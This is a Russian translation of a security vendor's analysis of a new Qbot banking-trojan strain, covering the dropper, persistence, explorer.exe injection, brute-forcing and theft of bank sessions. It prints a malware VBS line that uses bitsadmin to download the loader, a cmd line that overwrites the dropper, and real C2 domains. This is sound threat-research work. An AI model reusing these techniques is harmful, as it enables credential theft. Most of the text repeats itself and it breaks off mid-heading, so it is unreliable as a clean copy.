Прежде чем перейти к статье, хочу вам представить, экономическую онлайн игру Brave Knights, в которой вы можете играть и зарабатывать. Регистируйтесь, играйте и зарабатывайте!

Исследовательская группа по безопасности Varonis обнаружила и исследовала

глобальную кибератаку, использующую новый штамм вредоносного программного

обеспечения Qbot. Кампания активно нацелена на американские корпорации, но поразила сети по всему миру — с жертвами по всей Европе, Азии, России и Южной Америке — с целью кражи конфиденциальной финансовой информации, включая учетные данные банковских счетов.

Во время анализа мы разобрали код этой разновидности Qbot и идентифицировали работающий командный центр управления атакой, что позволило определить масштаб заражения. Непосредственные наблюдения за C2-сервером позволили выявить, что тысячи жертв по всему миру уже скомпрометированы и находятся под активным контролем злоумышленников. Дополнительная информация, обнаруженная на сервере C&C, выявила также следы непосредственных участников, стоящих за этой кампанией.

Атака была первоначально обнаружена Varonis DatAlert, у одного из наших

североамериканских клиентов. Varonis DatAlert предупредил о загрузке подозрительного ПО, перемещения внутри периметра безопасности (внутреннего lateral movement) и подозрительной сетевой активности.

Наша команда в настоящий момент активно сотрудничает с органами власти, расследующими этот инцидент, и передала им дополнительные непубличные сведения. В данной статье мы поделимся информацией, разрешенной для разглашения.

Операторы данной вредоносной кампании использовали новую разновидность Qbot, хорошо известного и сложного вредоносного ПО, предназначенного для кражи банковских учетных данных. Qbot использует продвинутые методы анти-анализа, часто уклоняется от обнаружения и использует новые векторы инфицирования, чтобы опережать имеющиеся защитные меры.

Вредоносная программа является полиморфной и постоянно сама изменяется:

Qbot (или Qakbot) был впервые идентифицирован в 2009 году и значительно эволюционировал с тех пор. Он, в первую очередь, предназначен для сбора данных сетевых интернет-сессий и данных, связанных с финансовыми веб-сайтами. Его сетевые возможности червя позволяют ему распространяться по сети организации и заражать другие системы.

Наша команда начала расследование после звонка клиента, где уже внедренный DatAlert предупредил о подозрительной активности в его системах. Расследование показало, что,

по крайней мере, один компьютер заражен вредоносной программой, и выявлены попытки распространения на другие сервера сети.

Образец червя был извлечен и отправлен на анализ исследовательской группе Varonis. Образец не соответствовал никаким существующим хэшам, и дальнейшее исследование показало, что это был новый штамм.

Имя файла: REQ_02132019b.doc.vbs

В предыдущих версиях Qbot на компьютере жертвы запускался макрос внутри документа Word. В ходе нашего расследования также был обнаружен zip-файл с расширением .doc.vbs, указывающий на то, что первоначальное заражение, вероятно, было реализовано через

фишинговое письмо, из которого и был произведен запуск вредоносного скрипта VBS (Visual Basic Script).

После выполнения VBS идентифицирует версию операционной системы машины жертвы и пытается обнаружить установленное антивирусное программное обеспечение. Вредоносная программа ищет следующие строки: Defender, Virus, Antivirus, Malw, Trend, Kaspersky, Kav, McAfee, Symantec.

В новой версии вредоносная программа использует BITSAdmin для скачивания загрузчика. Это новое поведение, так как в предыдущих версиях вредоноса использовался PowerShell.

BITSAdmin скачивает загрузчик с одного из следующих сайтов:

А вот и VBS-код скачивания загрузчика с помощью BITSAdmin:

Имя файла: widgetcontrol.png

Загрузчик, который содержит ядро вредоносной программы, имеет несколько версий и постоянно обновляется даже после выполнения. Версия, которую жертва получает при заражении, зависит от параметра sp, который жестко закодирован в файле VBS.





Особенность вредоноса заключается в том, что каждая версия загрузчика подписывается разными цифровыми сертификатами. Доверенные сертификаты обычно показывают, что файл является надежным, в то время как неподписанные исполняемые файлы подозрительны.

Известно, что Qbot использует поддельные или украденные действительные цифровые сертификаты, чтобы завоевать доверие и избежать обнаружения в операционной системе.

Мы скачали все доступные версии загрузчика (см. Индикаторы компрометации ниже) и сопоставили сертификаты.

Сертификаты, используемые вредоносной программой:

Пример одного из сертификатов:

При первом запуске загрузчик копирует себя в %Appdata%\Roaming\{Случайная строка} и затем создает следующее:

Загрузчик запускает 32-разрядный процесс проводника explorer.exe, а затем внедряет в него

основные полезные нагрузки.

Вот дамп процесса explorer.exe с уже установленной полезной нагрузкой в виде RWX сегмента памяти:

После внедрения загрузчик перезаписывает свой исходный исполняемый файл 32-битной версией calc.exe:

«C:\Windows\System32\cmd.exe » / c ping.exe-N 6 127.0.0.1 & type «C:\Windows\System32\calc.exe » > C:\Users\{TKTKTK}\Desktop\1.exe



После закрепления в системе, модуль брутфорса начинает перебирать пароли и учетные записи по сети. Если вредоносной программе получилось скомпрометировать доменную учетную запись, то она считывает список пользователей группы «Пользователи домена» и начинает перебирать эти учетные записи. Если же скомпрометирована локальная учетная запись, то вредоносная программа использует стандартный преднастроенный список локальных пользователей. Попытки аутентификации используют NTLM и API WNetAddConnection.

Мы извлекли имена пользователей и пароли, используемые вредоносом при попытке перебора локальных учетных записей (здесь). Вредоносная программа скрывает эти словари от статического анализа, но их можно извлечь во время выполнения.



X32dbg образ проводника explorer.exe, который пытается подключиться к удаленному компьютеру пользователем «Administrator» и паролем «12345678»:

Основная цель Qbot — воровство денег у своих жертв; он использует несколько методов для кражи финансовой, учетной и другой информации и отправки ее на сервер злоумышленника:

На рисунке ниже показано, что при аутентификации на сайте банка buisnessline.huntington.com вредоносная программа отправляет данные POST-запросов и сеансовые куки на C2 сервер content.bigflimz.com:

На одном из сайтов злоумышленника мы смогли найти файлы журналов, содержащие IP-адреса жертв, сведения об операционной системе и имена антивирусных продуктов. Сервер C2 показал информацию по прошлым атакам, а также дополнительные версии вредоносных программ (таблица версий в разделе Индикаторы компрометации ниже).













Некоторые результаты могут содержать дубликаты, но ниже приведены топ-10 стран, антивирусных продуктов и найденных операционных систем. Также известно, что жертвами атаки стали крупные финансовые организации России.

Все данные выложены в нашем репозитории Github .

Мы нашли 2 726 уникальных IP-адресов жертв. Поскольку многие организации используют NAT-преобразование адресов портов, которое маскирует внутренние IP-адреса, число жертв,

вероятно, будет намного больше.

Рисунок: жертвы в разбивке по странам

Рисунок: жертвы в разбивке по операционным системам

Рисунок: жертвы в разбивке по используемым антивирусам

Все индикаторы компрометации можно найти на Github здесь.

Версии Загрузчика

Полный список можно найти здесь.

глобальную кибератаку, использующую новый штамм вредоносного программного

обеспечения Qbot. Кампания активно нацелена на американские корпорации, но поразила сети по всему миру — с жертвами по всей Европе, Азии, России и Южной Америке — с целью кражи конфиденциальной финансовой информации, включая учетные данные банковских счетов.

Во время анализа мы разобрали код этой разновидности Qbot и идентифицировали работающий командный центр управления атакой, что позволило определить масштаб заражения. Непосредственные наблюдения за C2-сервером позволили выявить, что тысячи жертв по всему миру уже скомпрометированы и находятся под активным контролем злоумышленников. Дополнительная информация, обнаруженная на сервере C&C, выявила также следы непосредственных участников, стоящих за этой кампанией.

Атака была первоначально обнаружена Varonis DatAlert, у одного из наших

североамериканских клиентов. Varonis DatAlert предупредил о загрузке подозрительного ПО, перемещения внутри периметра безопасности (внутреннего lateral movement) и подозрительной сетевой активности.

Наша команда в настоящий момент активно сотрудничает с органами власти, расследующими этот инцидент, и передала им дополнительные непубличные сведения. В данной статье мы поделимся информацией, разрешенной для разглашения.

Новая версия банковского вредоноса Qbot

Операторы данной вредоносной кампании использовали новую разновидность Qbot, хорошо известного и сложного вредоносного ПО, предназначенного для кражи банковских учетных данных. Qbot использует продвинутые методы анти-анализа, часто уклоняется от обнаружения и использует новые векторы инфицирования, чтобы опережать имеющиеся защитные меры.

Вредоносная программа является полиморфной и постоянно сама изменяется:

- она создает файлы и папки со случайными именами

- ее загрузчик обновлений часто меняет C2 сервера

- загрузчик вредоносных программ изменяется при наличии активного подключения к Интернету (подробнее об этом позже)

Qbot (или Qakbot) был впервые идентифицирован в 2009 году и значительно эволюционировал с тех пор. Он, в первую очередь, предназначен для сбора данных сетевых интернет-сессий и данных, связанных с финансовыми веб-сайтами. Его сетевые возможности червя позволяют ему распространяться по сети организации и заражать другие системы.

Обнаружение

Наша команда начала расследование после звонка клиента, где уже внедренный DatAlert предупредил о подозрительной активности в его системах. Расследование показало, что,

по крайней мере, один компьютер заражен вредоносной программой, и выявлены попытки распространения на другие сервера сети.

Образец червя был извлечен и отправлен на анализ исследовательской группе Varonis. Образец не соответствовал никаким существующим хэшам, и дальнейшее исследование показало, что это был новый штамм.

Первый этап: дроппер

Имя файла: REQ_02132019b.doc.vbs

В предыдущих версиях Qbot на компьютере жертвы запускался макрос внутри документа Word. В ходе нашего расследования также был обнаружен zip-файл с расширением .doc.vbs, указывающий на то, что первоначальное заражение, вероятно, было реализовано через

фишинговое письмо, из которого и был произведен запуск вредоносного скрипта VBS (Visual Basic Script).

После выполнения VBS идентифицирует версию операционной системы машины жертвы и пытается обнаружить установленное антивирусное программное обеспечение. Вредоносная программа ищет следующие строки: Defender, Virus, Antivirus, Malw, Trend, Kaspersky, Kav, McAfee, Symantec.

В новой версии вредоносная программа использует BITSAdmin для скачивания загрузчика. Это новое поведение, так как в предыдущих версиях вредоноса использовался PowerShell.

BITSAdmin скачивает загрузчик с одного из следующих сайтов:

А вот и VBS-код скачивания загрузчика с помощью BITSAdmin:

intReturn = wShell.Run ('bitsadmin / transfer qahdejob' & Second (Now) & '/ Priority HIGH '& el & urlStr ‘ ' & tempFile, 0, True)Второй этап: закрепиться и внедриться в explorer.exe

Имя файла: widgetcontrol.png

Загрузчик, который содержит ядро вредоносной программы, имеет несколько версий и постоянно обновляется даже после выполнения. Версия, которую жертва получает при заражении, зависит от параметра sp, который жестко закодирован в файле VBS.

Особенность вредоноса заключается в том, что каждая версия загрузчика подписывается разными цифровыми сертификатами. Доверенные сертификаты обычно показывают, что файл является надежным, в то время как неподписанные исполняемые файлы подозрительны.

Известно, что Qbot использует поддельные или украденные действительные цифровые сертификаты, чтобы завоевать доверие и избежать обнаружения в операционной системе.

Мы скачали все доступные версии загрузчика (см. Индикаторы компрометации ниже) и сопоставили сертификаты.

Сертификаты, используемые вредоносной программой:

- Saiitech Systems Limited

- Ecdjb Limited

- Hitish Patel Consulting Ltd

- Doorga Limited

- INTENTEK LIMITED

- Austek Consulting Limited

- IO Pro Limited

- Vercoe IT Ltd

- Edsabame Consultants Ltd

- SOVA CONSULTANCY LTD

Пример одного из сертификатов:

Закрепление

При первом запуске загрузчик копирует себя в %Appdata%\Roaming\{Случайная строка} и затем создает следующее:

- Регистр: записывает себя в хорошо известный ключ реестра на выполнение при входе пользователя в систему:

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run - Планировщик задач: создается задание на запуск вредоноса каждые 5 часов из указанного ниже пути

%Appdata%\Roaming\Microsoft\{Randomized String} - Запуск: Qbot создает ярлык в Startup-пользовательском каталоге на автозапуск

Зараженный Explorer.exe

Загрузчик запускает 32-разрядный процесс проводника explorer.exe, а затем внедряет в него

основные полезные нагрузки.

Вот дамп процесса explorer.exe с уже установленной полезной нагрузкой в виде RWX сегмента памяти:

После внедрения загрузчик перезаписывает свой исходный исполняемый файл 32-битной версией calc.exe:

«C:\Windows\System32\cmd.exe » / c ping.exe-N 6 127.0.0.1 & type «C:\Windows\System32\calc.exe » > C:\Users\{TKTKTK}\Desktop\1.exe

Третий Этап: тихо подкрасться и украсть деньги

